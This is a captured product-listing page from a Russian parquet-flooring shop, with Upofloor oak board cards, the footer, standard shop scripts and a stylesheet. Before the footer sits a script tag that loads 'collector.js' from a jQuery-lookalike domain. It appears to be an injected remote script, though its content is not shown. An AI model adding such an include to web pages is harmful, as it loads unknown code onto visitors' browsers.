      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 460 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 460</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3465">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3465" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1011111577889112", "product": "Дуб Grand 138 Doppio", "collection": "Art design", "fullname": "Паркетная доска Upofloor Дуб Grand 138 Doppio", "price": "8 460", "image": "/3465/554762f0f9a1771fde886a950929ed98f4670ab6.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-grand-138-heritage-matt.html" class="image">
    <img src="/assets/components/phpthumbof/cache/e4141a32c4c0f4de82ee8fe48690a4647e57b5ec.c93cdf30134633ebe3599a2942611fd63435.jpg" alt="Дуб Grand 138 Brushed Matt" loading="lazy" title="Дуб Grand 138 Brushed Matt">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-grand-138-heritage-matt.html" title="Паркетная доска Upofloor Дуб Grand 138 Brushed Matt">
	        Паркетная доска Upofloor Дуб Grand 138 Bru&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1800x138x14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 890 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 890</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3454">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3454" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1011111578200112", "product": "Дуб Grand 138 Brushed Matt", "collection": "New Wave", "fullname": "Паркетная доска Upofloor Дуб Grand 138 Brushed Matt", "price": "8 890", "image": "/3454/e4141a32c4c0f4de82ee8fe48690a4647e57b5ec.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-nature.html" class="image">
    <img src="/assets/components/phpthumbof/cache/e7e555a4e8477be562a812999cd7de47e6203aa1.c93cdf30134633ebe3599a2942611fd63435.jpg" alt="Дуб Nature" loading="lazy" title="Дуб Nature">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-nature.html" title="Паркетная доска Upofloor Дуб Nature">
	        Паркетная доска Upofloor Дуб Nature
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 260 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 260</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3433">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3433" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "301117816010011206", "product": "Дуб Nature", "collection": "Tempo", "fullname": "Паркетная доска Upofloor Дуб Nature", "price": "4 260", "image": "/3433/e7e555a4e8477be562a812999cd7de47e6203aa1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":3435,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1769015297284
body_size: 22
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"944":1,"947":2,"949":1,"988":1,"1044":1,"1185":1,"1292":1,"1622":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/style.css
body_size: 5724
content:
@media screen and (max-width: 1000px) {
  .feedback-btn{display:none;}
  .mail-head-block{display:none;}
}
.container {
  margin: auto;
  width: 1197px;
}
.accent {
  color: #91984c;
}
.accent-dark {
  color: #af883c;
}
.white {
  color: white;
}
.red {
  color: #b31515;
}
.underline {
  text-decoration: underline;
}
.crossed {
  text-decoration: line-through;
}
.hidden {
  opacity: 0 !important;
  display: none !important;
}
.button-transparent {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 2px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent:hover,
.button-transparent:active,
.button-transparent:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-transparent-big {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 24px;
  font-size: 24px;
  padding: 4.8px 12px;
  border-width: 4px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent-big:hover,
.button-transparent-big:active,
.button-transparent-big:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-light-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #313033;
  background: #c5c5c5;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-light-gray:hover,
.button-light-gray:active,
.button-light-gray:link {
  color: #181719;
  background: #acacac;
  text-decoration: none;
}
.button-dark-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #c5c5c5;
  background: #313033;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-dark-gray:hover,
.button-dark-gray:active,
.button-dark-gray:link {
  color: #acacac;
  background: #181719;
  text-decoration: none;
}
.font-big {
  font-size: 25px;
  line-height: 30px;
}
.uppercase {
  text-transform: uppercase;
}
@media screen and (max-width: 720px) {
  .xle8.bulo4ka {
    display: none;
  }
}
.xle8.bulo4ka ul {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  margin: 0px;
  padding: 0px;
  display: flex;
  list-style: none;
}
.xle8.bulo4ka ul li {
  font-size: 14px;
  text-transform: none;
  font-weight: 100;
}
.xle8.bulo4ka ul li a {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  color: #91984c;
}
.xle8.bulo4ka ul li:not(:last-child):after {
  content: '/';
  margin: 0 10px;
}
.black-bar {
  line-height: 40px;
  background: url("/assets/templates/new/img/dark-wood.jpg");
  color: white;
  text-transform: uppercase;
  text-align: left;
  font-weight: bold;
  font-size: 20px;
}
@media screen and (max-width: 1200px) {
  .black-bar {
    text-align: center;
  }
}
.footer {
  background-color: #f4f4f4;
  background-position: center;
  background-size: cover;
  width: 100vw;
  color: #757575;
}
.footer .container {
  padding: 20px 0;
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 720px) {
  .footer .container {
    flex-direction: column;
    align-items: center;
  }
}
.footer .container .column {
  color: white;
  font-size: 16px;
  width: 400px;
  display: flex;
  flex-direction: column;
}
@media screen and (max-width: 720px) {
  .footer .container .column {
    align-items: center;
  }
}
.footer .container .left .logo {
  width: 304px;
  height: 68px;
  box-sizing: border-box;
  padding-left: 84px;
  padding-top: 30px;
  font-size: 14px;
  color: black;
  background-repeat: no-repeat;
  text-decoration: none;
  background-image: url("/assets/templates/new/img/logo-light.png");
  color: white;
}
.footer .container .left p {
  text-transform: uppercase;
}
.footer .container .left .paysystems {
  width: 235px;
  height: 35px;
  background: url("/assets/templates/new/img/paysystems.png ") center no-repeat;
}
.footer .container .middle {
  text-align: right;
}
@media screen and (max-width: 720px) {
  .footer .container .middle {
    text-align: center;
  }
}
.footer .container .middle p {
  margin-top: 0;
  font-size: 14px;
}
.footer .container .middle .phone {
  color: white;
}
@media screen and (max-width: 720px) {
  .footer .container .middle .phone {
    text-align: center;
    align-items: center;
  }
}
.footer .container .middle .phone .callback {
  color: #b31515;
}
.footer .container .right {
  text-align: left;
}
@media screen and (max-width: 720px) {
  .footer .container .right {
    text-align: center;
  }
}
.footer .container .right ul {
  margin: 0 auto;
  list-style: none;
}
.footer .container .right ul a {
  text-decoration: none;
}
.popup {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  display: flex;
}
.popup .popup-back {
  cursor: pointer;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
}
.popup .popup-content {
  margin: auto;
  padding: 40px 60px;
  background: white;
  width: 400px;
  position: relative;
  display: flex;
  flex-direction: column;
  margin-top: 220px;
}
.popup .popup-content .popup-close {
  cursor: pointer;
  color: black;
  position: absolute;
  right: 10px;
  top: 10px;
  width: 20px;
  height: 20px;
}
.popup .popup-content .popup-close:before,
.popup .popup-content .popup-close:after {
  position: absolute;
  width: 20px;
  height: 0px;
  top: 10px;
  border-bottom: 1px solid;
  transform: rotate(45deg);
  content: "";
}
.popup .popup-content .popup-close:after {
  transform: rotate(-45deg);
}
.popup .popup-content .popup-header {
  font-size: 20px;
  text-align: center;
}
.popup .popup-content .result {
  text-align: center;
}
.popup .popup-content form {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.popup .popup-content form input {
  margin: 10px;
  text-align: center;
  padding: 10px;
}
.main-banners {
  display: flex;
  flex-wrap: wrap;
}
.main-banners .main-banner {
  width: 50%;
  height: 45vh;
  min-height: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  text-align: center;
  color: #ffffff;
  background-size: cover;
  background-position: center;
}
@media screen and (max-width: 720px) {
  .main-banners .main-banner {
    width: 100%;
    height: 20%;
  }
}
.main-banners .main-banner:nth-child(odd) {
  align-items: flex-end;
}
.main-banners .main-banner:nth-child(even) {
  align-items: flex-start;
}
.main-banners .main-banner > div {
  max-width: 530px;
  padding: 30px;
}
.main-banners .ing {
  background-image: url("/assets/templates/new/img/ing.jpg");
}
.main-banners .acces {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.main-banners .plate1 {
  background-image: url("/assets/templates/new/img/1plate.jpg");
}
.main-banners .plate3 {
  background-image: url("/assets/templates/new/img/3plate.jpg");
}
.main-products {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .main-products {
    justify-content: space-around;
  }
}
.all-specials {
  margin: auto;
  background-color: #91984c !important;
  display: block;
  width: 400px;
}
.advantages {
  width: 100vw;
  background: linear-gradient(45deg, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4)), url("/assets/templates/new/img/curved-wood.jpg");
  background-position: center;
  background-size: cover;
  padding: 60px 0;
}
.advantages .container {
  display: flex;
  justify-content: space-between;
}
@media screen and (min-width: 720px) and (max-width: 1000px), screen and (max-width: 720px) {
  .advantages .container {
    flex-direction: column;
    align-items: center;
    padding: 10px 20px;
    box-sizing: border-box;
  }
}
.advantages .container .blocks {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 440px;
}
@media screen and (max-width: 1200px) {
  .advantages .container .blocks {
    justify-content: space-around;
  }
}
.advantages .container .blocks .block {
  --size: 140px;
  width: var(--size);
  height: var(--size);
  display: flex;
  flex-direction: column;
  text-align: center;
}
.advantages .container .blocks .block .image.quality {
  background-image: url("/assets/templates/new/img/badge-quality.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.choise {
  background-image: url("/assets/templates/new/img/badge-choise.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.cost {
  background-image: url("/assets/templates/new/img/badge-cost.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.fast {
  background-image: url("/assets/templates/new/img/badge-fast.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.garanty {
  background-image: url("/assets/templates/new/img/badge-garanty.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.sales {
  background-image: url("/assets/templates/new/img/badge-sales.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .advantages-text {
  width: 720px;
}
.product-item {
  padding-bottom: 15px;
  /*display: flex;*/
  flex-direction: column;
  width: 250px;
   display: inline-block;
  vertical-align: top;
margin: 0px 17px;
}
.product-item > div {
  margin: 5px 0;

}
.product-item .buttons.ms2_form{
  clear: left;
}
.product-item .product_descr{
width: 100%;
}

.product-item .product_descr dt{float: left;clear: left;}
.product-item .product_descr dd{float: right;}
.product-item .product-item__image {
  width: 250px;
  height: 250px;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-item .product-item__image img {
  min-height: 250px;
}
.product-item .product-item__name {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  height: 40px;
}
.product-item .buttons {
  display: flex;
  justify-content: space-between;
  margin-top: auto;
}
.product-item .buttons .button {
  width: 48%;
  box-sizing: border-box;
  line-height: 35px;
  padding: 0 15px;
}
.catalog .catalog-filter {
  width: 270px;
}
.catalog .catalog-products {
  width: 900px;
}
.catalog .catalog-products .products {
  position: relative;
  display: flex;
  flex-wrap: wrap;
}
.catalog .catalog-products .products .product-item {
  margin: 0 25px;
}
.catalog .catalog-products .products .catalog_sort {
  width: 100%;
}
.catalog .catalog-products .products .clear {
  display: none;
}
.catalog .catalog-products .products div.pagination,
.catalog .catalog-products .products div.pagination2 {
  width: 100%;
}
.catalog .catalog-products .products div.pagination ul,
.catalog .catalog-products .products div.pagination2 ul {
  display: flex;
  margin: auto;
  padding: 0;
  justify-content: center;
  list-style: none;
}
.catalog .catalog-products .products div.pagination ul li,
.catalog .catalog-products .products div.pagination2 ul li {
  margin: 10px;
}
.old-price {
  display: inline-flex;
  color: #5e5e5d;
  font-weight: bold;
}
.old-price .value {
  font-size: 24px;
  text-decoration: line-through;
}
.old-price .currency {
  font-size: 14px;
}
.quantity {
  position: relative;
  display: flex;
  font-size: 24px;
  text-align: center;
}
.quantity input {
  box-sizing: border-box;
  text-align: center;
}
.quantity input[type="button"] {
  width: 36px;
  height: 36px;
  background: #91984c;
  border: none;
  color: white;
  font-weight: bold;
}
.quantity input[type="text"] {
  height: 36px;
  width: 54px;
  font-size: 24px;
  margin: 0px 2px;
  -webkit-appearance: textfield;
}
.quantity > sup {
  font-size: 18px;
  margin-left: 10px;
}
.tabs {
  background: #f6f1c9;
}
.tabs .tabs_header {
  display: flex;
  justify-content: space-between;
}
.tabs .tabs_header .tabs_tab {
  cursor: pointer;
  flex-grow: 1;
  text-align: center;
  line-height: 40px;
  font-size: 14px;
  color: #91984c;
  text-transform: uppercase;
  background: #fbf7d8;
  margin: 0 1px;
}
.tabs .tabs_header .active {
  color: black;
  background: none;
}
.tabs .tabs_tabs .tabs_tab {
  padding: 15px;
  box-sizing: border-box;
  display: none;
}
.tabs .tabs_tabs .tabs_tab .expander {
  height: 20px;
  background-position: center;
}
.tabs .tabs_tabs .active {
  display: block;
}
.tabs .tabs_tabs .expanded {
  max-height: initial;
}
.producers {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.producers .producers__item {
  background-size: contain;
  background-position: center;
  border: 1px solid black;
  width: 19%;
  height: 80px;
  display: block;
}
.product .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container {
    justify-content: space-around;
  }
}
@media screen and (max-width: 720px) {
  .product .container {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_image {
  width: 350px;
}
.product .container .product_image img {
  width: 100%;
}
.product .container .product_content {
  display: flex;
  flex-direction: column;
  width: 815px;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content {
    width: calc(100vw - 360px);
  }
